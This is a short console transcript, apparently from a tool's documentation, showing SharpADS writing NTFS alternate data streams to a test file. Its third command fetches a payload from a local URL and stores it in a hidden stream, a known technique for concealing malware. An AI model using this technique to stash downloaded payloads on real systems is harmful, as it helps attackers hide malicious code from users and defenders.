 c:\>SharpADS.exe write c:\Temp\test.txt ADS_name1 RandomString
[+] Creating or updating stream ADS_name1 ...
[+] Listing streams...
[+] Stream name: c:\Temp\test.txt:ADS_name1:$DATA
[+] ADS content: RandomString
[+] Number of ADS values: 1
c:\>SharpADS.exe write c:\Temp\test.txt ADS_name2 0x4142434445
[+] Creating or updating stream ADS_name2 ...
[+] Listing streams...
[+] Stream name: c:\Temp\test.txt:ADS_name1:$DATA
[+] ADS content: RandomString
[+] Stream name: c:\Temp\test.txt:ADS_name2:$DATA
[+] ADS content: ABCDE
[+] Number of ADS values: 2
c:\>SharpADS.exe write c:\Temp\test.txt ADS_name3 http://127.0.0.1:8000/a.bin
[+] Getting payload from url: http://127.0.0.1:8000/a.bin
[+] Creating or updating stream ADS_name3 ...
[+] Listing streams...
[+] Stream name: c:\Temp\test.txt:ADS_name1:$DATA
[+] ADS content: RandomString
[+] Stream name: c:\Temp\test.txt:ADS_name2:$DATA
[+] ADS content: ABCDE
[+] Stream name: c:\Temp\test.txt:ADS_name3:$DATA
[+] ADS content: <--This.would.be.the.file.content-->
[+] Number of ADS values: 3